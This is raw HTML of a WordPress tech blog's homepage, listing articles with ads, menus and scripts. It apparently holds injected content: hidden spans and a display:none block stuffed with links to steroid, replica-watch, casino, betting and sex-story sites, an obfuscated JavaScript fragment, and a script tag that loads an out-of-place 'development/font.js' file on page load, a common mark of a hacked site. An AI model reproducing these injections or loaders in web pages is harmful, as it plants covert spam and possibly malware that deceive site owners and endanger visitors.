                        <a href="https://www.crazyspeedtech.com/access-external-drive-thats-not-recognized-mac-2/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="118" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Access an External Drive That&#039;s Not Recognized On Mac?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-to-Access-an-External-Drive.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-to-Access-an-External-Drive.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-to-Access-an-External-Drive-300x101.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-to-Access-an-External-Drive-768x258.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-to-Access-an-External-Drive-1024x345.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-to-Access-an-External-Drive-810x273.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-to-Access-an-External-Drive-1140x384.png 1140w" data-sizes="auto" data-expand="700" title="How to Access an External Drive That&#039;s Not Recognized On Mac? 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/ma/" class="category-ma">MAC</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/access-external-drive-thats-not-recognized-mac-2/">How to Access an External Drive That&#8217;s Not Recognized On Mac?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/access-external-drive-thats-not-recognized-mac-2/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/reverse-engineering-computer-codes/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/reverse-engineering-computer-codes/">Reverse engineering computer codes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reverse-engineering-computer-codes/" ><i class="fa fa-clock-o"></i> December 30, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-a-vpn-can-boost-your-security-and-privacy/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How a VPN Can Boost Your Security and Privacy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-scaled.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-scaled.jpg 2560w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-1536x864.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-2048x1152.jpg 2048w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/How-a-VPN-Can-Boost-Your-Security-and-Privacy-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="How a VPN Can Boost Your Security and Privacy 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/security/" class="category-security">Security</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-a-vpn-can-boost-your-security-and-privacy/">How a VPN Can Boost Your Security and Privacy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-a-vpn-can-boost-your-security-and-privacy/" ><i class="fa fa-clock-o"></i> January 18, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_697f325367962 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"19849,3649,30793,33392,13363,14587,30613,18332,13298,6130,13512,6073,39451,39444,39437,39429,34669,17535","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Career Scope after Studying Fashion Media Makeup Courses","@id":"https:\/\/www.crazyspeedtech.com\/career-scope-after-studying-fashion-media-makeup-courses\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19849","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/slider1.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Download whatsapp for PC windows 8\/10\/7","@id":"https:\/\/www.crazyspeedtech.com\/whatsapp-for-pc-winddows-8-8-1-10\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=3649","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2016\/09\/WhatsApp-Web-375x195-300x156.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Popular and Best Online Payment Services","@id":"https:\/\/www.crazyspeedtech.com\/popular-and-best-online-payment-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30793","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/Popular-and-Best-Online-Payment-Services.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"You should know about Sleeping Pills? How It Help to Better sleep","@id":"https:\/\/www.crazyspeedtech.com\/you-should-know-about-sleeping-pills-how-it-help-to-better-sleep\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33392","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/word-image-19.jpeg"}},{"@type":"ListItem","position":5,"item":{"name":"Emuparadise Alternatives download","@id":"https:\/\/www.crazyspeedtech.com\/emuparadise-alternatives-download\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13363","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Emuparadise-Alternatives-download.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Pharmaceutical Rotary Washing Machine","@id":"https:\/\/www.crazyspeedtech.com\/pharmaceutical-rotary-washing-machine\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14587","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/251-ROTARY-WASHING-MACHINE-RA-RC.png"}},{"@type":"ListItem","position":7,"item":{"name":"Tips to avoid the fake and spam followers","@id":"https:\/\/www.crazyspeedtech.com\/tips-to-avoid-the-fake-and-spam-followers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30613","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/shutterstock_1756769261-700x467-1.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Have a good lifestyle while working in France","@id":"https:\/\/www.crazyspeedtech.com\/have-a-good-lifestyle-while-working-in-france\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18332","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/groupe_bienvenue.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Best TextNow Alternatives 2019","@id":"https:\/\/www.crazyspeedtech.com\/textnow-alternatives\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13298","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/Textnow-alternatives.png"}},{"@type":"ListItem","position":10,"item":{"name":"ASPHALT 8 MOD APK","@id":"https:\/\/www.crazyspeedtech.com\/asphalt-8-mod-apk\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6130","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/ASPHALT8.png"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Alternatives to myp2p for free live sports streaming","@id":"https:\/\/www.crazyspeedtech.com\/alternatives-myp2p-free-live-sports-streaming\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13512","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/myp2p.gif"}},{"@type":"ListItem","position":18,"item":{"name":"How to Build Your Own Business Website Easily?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-build-your-own-business-website-easily\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6073","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/designing-ecommerce-website.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":21,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":22,"item":{"name":"Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air","@id":"https:\/\/www.crazyspeedtech.com\/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39429","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/09\/Can-Your-HVAC-System-Repr.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Why Should You Use VPN as a Small Business?","@id":"https:\/\/www.crazyspeedtech.com\/why-should-you-use-vpn-as-a-small-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34669","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/02\/656957-best-free-vpn.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"PayKun: Domestic and International Payment Gateway Service Provider in India","@id":"https:\/\/www.crazyspeedtech.com\/paykun-domestic-and-international-payment-gateway-service-provider-in-india\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17535","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/international_payment_gateway.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running 